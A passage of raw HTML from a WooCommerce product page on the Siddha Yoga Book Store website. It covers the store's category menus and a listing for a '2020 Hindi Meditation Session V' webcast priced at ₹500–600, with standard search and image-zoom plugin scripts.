			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">2020 Hindi Meditation Session V</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" ><span itemprop="title">Webcast Events</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" ><span itemprop="title">Hindi</span></a></span><i class="delimiter"></i></li><li>2020 Hindi Meditation Session V</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-23183" class="post-23183 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="product_Image_2020_Session_05_Hin"><img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        2020 Hindi Meditation Session V    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-session-v/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Eng-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Eng-150x150.png 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Eng-85x85.png 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Eng-50x50.png 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Eng-32x32.png 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2020 English Meditation Session V</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-sessions-i/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-150x150.png 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-85x85.png 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-50x50.png 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-32x32.png 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2020 English Meditation Session I</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	
